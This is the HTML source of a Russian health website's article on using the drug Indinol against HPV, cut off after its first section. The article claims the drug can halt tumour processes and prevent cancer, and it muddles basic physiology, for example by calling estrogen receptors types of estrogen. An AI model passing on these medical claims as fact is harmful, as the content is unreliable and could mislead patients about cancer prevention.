

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coriummed.ru/preparaty-pri-vpch/indinol.html
body_size: 33991
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Индинол при ВПЧ: инструкция, состав и аналоги</title>
  <link href="https://www.google-analytics.com/" rel="dns-prefetch">
  <link href="/wp-content/themes/coriummed/favicon.ico" rel="shortcut icon">
  <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;subset=cyrillic-ext&#038;display=swap" rel="stylesheet">
  <meta name="description" content="Как применять Индинол при ВПЧ и какие существуют аналоги препарата. Особенности лечение вируса папилломы Индинолом и показания к применению">
  <link rel="canonical" href="/preparaty-pri-vpch/indinol.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Admin">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coriummed.ru/#website","url":"https://coriummed.ru/","name":"\u0412\u0441\u0435 \u043f\u0440\u043e \u0432\u0438\u0440\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0436\u0438","description":"\u0412\u0441\u0435 \u043f\u0440\u043e \u0432\u0438\u0440\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0436\u0438","potentialAction":[{"@type":"SearchAction","target":"https://coriummed.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://coriummed.ru/preparaty-pri-vpch/indinol.html#primaryimage","inLanguage":"ru-RU","url":"https://coriummed.ru/wp-content/uploads/indinol-glav.jpg","width":450,"height":298,"caption":"\u0438\u043d\u0434\u0438\u043d\u043e\u043b"},{"@type":"WebPage","@id":"https://coriummed.ru/preparaty-pri-vpch/indinol.html#webpage","url":"https://coriummed.ru/preparaty-pri-vpch/indinol.html","name":"\u0418\u043d\u0434\u0438\u043d\u043e\u043b \u043f\u0440\u0438 \u0412\u041f\u0427: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f, \u0441\u043e\u0441\u0442\u0430\u0432 \u0438 \u0430\u043d\u0430\u043b\u043e\u0433\u0438","isPartOf":{"@id":"https://coriummed.ru/#website"},"primaryImageOfPage":{"@id":"https://coriummed.ru/preparaty-pri-vpch/indinol.html#primaryimage"},"datePublished":"2017-02-12T15:35:59+00:00","dateModified":"2017-10-18T12:09:09+00:00","author":{"@id":"https://coriummed.ru/#/schema/person/dc3a090984ee100aa7629db617bc2a25"},"description":"\u041a\u0430\u043a \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0418\u043d\u0434\u0438\u043d\u043e\u043b \u043f\u0440\u0438 \u0412\u041f\u0427 \u0438 \u043a\u0430\u043a\u0438\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0430\u043d\u0430\u043b\u043e\u0433\u0438 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430. \u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0432\u0438\u0440\u0443\u0441\u0430 \u043f\u0430\u043f\u0438\u043b\u043b\u043e\u043c\u044b \u0418\u043d\u0434\u0438\u043d\u043e\u043b\u043e\u043c \u0438 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u043a \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://coriummed.ru/preparaty-pri-vpch/indinol.html"]}]},{"@type":"Person","@id":"https://coriummed.ru/#/schema/person/dc3a090984ee100aa7629db617bc2a25","name":"Admin","image":{"@type":"ImageObject","@id":"https://coriummed.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/4e19dcde991a2768db9250491ca191f9?d=mm&r=g","caption":"Admin"}}]}
  </script>
  <link rel='stylesheet' id='better-recent-comments-css' href='/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'>
  <style id='contact-form-7-inline-css' type='text/css'>
  .wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;} 
  </style>
  <link rel='stylesheet' id='toc-screen-css' href="/wp-content/plugins/table-of-contents-plus/screen.min.css" media='all'>
  <link rel='stylesheet' id='wp-polls-css' href='/wp-content/plugins/wp-polls/polls-css.css' media='all'>
  <style id='wp-polls-inline-css' type='text/css'>
  .wp-polls .pollbar { margin: 1px; font-size: 8px; line-height: 10px; height: 10px; background-image: url('/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif'); border: 1px solid #c8c8c8; } 
  </style>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css' media='all'>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} 
  </style>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo-no_quill.min.css' media='all'>
  <link rel='stylesheet' id='wpeasy-style-css' href='/wp-content/themes/coriummed/css/main.css' media='all'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js' id='jquery-js'></script>
  <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js' id='modernizr-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6k8v"></scr`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <link rel="stylesheet" id="testme-style-css" href="/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all">
  <style type="text/css">
  .broken_link, a.broken_link { text-decoration: line-through; }
  </style>
  <style type="text/css" id="wp-custom-css">
  /* Здесь можно добавить ваши CSS-стили. Нажмите на значок помощи выше, чтобы узнать больше. */ #arrow-up {visibility:hidden}; 
  </style>
  <script>
  var ajaxUrlFlatPM = "https://coriummed.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>
  .box-block-after-content {border:1px solid #ffffff;border-left:10px solid #73bfa6;padding:5px 20px;}.box-block-after-content a {color:#1fbaeb;text-decoration:none;border-bottom:none;}.box-block-after-content a:hover {text-decoration:underline;}
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0)} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0)} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-2742 single-format-standard indinol">
  <div class="wrapper">
    <header>
      <div class="container">
        <div class="row">
          <div class="header-logo col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <a href="/">
            <div class="header-logo--icon"></div>
            <div class="header-logo--text">
              <span class="header-logo--title">CoriumMed</span> <span class="header-logo--description">Все о вирусных заболеваниях кожи</span>
            </div></a>
          </div><i class="fa fa-bars mobile-menu"></i> <i class="fa fa-search mobile-search"></i>
          <div class="header-search col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <form method="get" action="https://coriummed.ru" role="search">
              <input type="text" name="s" placeholder="Поиск"> <button><i class="ico-search"></i></button>
            </form>
          </div>
          <nav class="header-nav col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <ul class="headnav">
              <li id="menu-item-13337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13337">
                <a href="/poisk-kliniki">Поиск клиники</a>
              </li>
              <li id="menu-item-13334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13334">
                <a href="/zapisatsya-k-dermatologu">Записаться к дерматологу</a>
              </li>
            </ul>
          </nav>
          <div class="header-button col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <a href="/vopros-spetsialistu" class="btn btn-red">Вопрос к врачу</a>
          </div>
        </div>
      </div>
    </header>
    <div class="main">
      <div class="container">
        <div class="row">
          <div id="post-2742" class="col-md-9 post-2742 post type-post status-publish format-standard has-post-thumbnail category-preparaty-pri-vpch">
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article>
                <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                  <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/preparaty-pri-vpch">Препараты при ВПЧ</a></span>
                </div>
                <h1 class="page-title inner-title" itemprop="headline">Индинол при ВПЧ: инструкция, действие на вирус и аналоги</h1>
                <div class='post-meta'>
                  <div class="wrapp-mob-meta">
                    <div class="data-post">
                      <div class='wrapp-data'>
                        <i class="fa fa-clock-o" aria-hidden="true"></i>18.10.2017
                      </div>
                    </div><span class="post-views"><i class="fa fa-eye" aria-hidden="true"></i> 19551</span>
                    <div class="numb-review">
                      <i class="fa fa-comments" aria-hidden="true"></i> <span class='namb-comments'>0</span><span class='title-comments'>комментариев</span>
                    </div>
                  </div>
                  <div class="wrapp-post-rating"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"></div>
                  <div class="author-article">
                    автор: <a href='/nasha-komanda' class="expert"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Примаченко</span></span></a>
                  </div>
                </div>
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <p>Папилломы – доброкачественные опухоли, которые растут на кожном покрове, на слизистых оболочках человека в результате заражения папилломавирусом. В ряде случаев данные новообразования имеют свойство перерождать и провоцировать злокачественные опухоли. Особенную опасность для здоровья и жизни представляют остроконечные кондиломы, покрывающие репродуктивные женские органы. В этих случаях может развиться дисплазия, а в дальнейшем и рак шейки матки. Применяя Индинол при ВПЧ, можно остановить опухолевые процессы и предупредить развитие онкологии.</p>
                  <p><img loading="lazy" class="aligncenter wp-image-2769 size-full" src="/wp-content/uploads/indinol-glav.jpg" alt="индинол при ВПЧ" width="450" height="298"></p>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i">Как препарат действует на ВПЧ</a>
                      </li>
                      <li>
                        <a href="#i-2">Состав Индинола и рекомендации по применению</a>
                      </li>
                      <li>
                        <a href="#i-3">Особенности использования при ВПЧ</a>
                      </li>
                      <li>
                        <a href="#i-4">Показания к назначению и побочные эффекты</a>
                      </li>
                      <li>
                        <a href="#i-5">Противопоказания к назначению и передозировка</a>
                      </li>
                      <li>
                        <a href="#i-6">Аналоги и препараты заменители</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="i">Как препарат действует на ВПЧ</span></h2>
                  <p>Клетки, из которых состоят ткани в организме женщин, содержат эстроген двух разновидностей – ЭР-р и ЭР-а. Молочные железы и органы репродуктивной системы в основном состоят из второго вида эстрогенов. Из-за наличия особенных рецепторов данные клетки становятся целью атаки для вирусов. Наибольшее число рецепторов группируется в ткани эпителия, а точнее в ее базальном слое.</p>
                  <p>С началом менструации гормон эстроген способствует активному росту эпителия, который затем разрушается. Проникая в клетки, гормон вступает во взаимодействие с рецепторами, зависящими от него, и создает целые комплексы, обладающие способностью проникать в ядро клетки. После попадания в ядро он начинает стимулировать гены, которые ответственны за размножение клеток и увеличивают их чувствительность к доброкачественным онкологическим патологиям.</p>
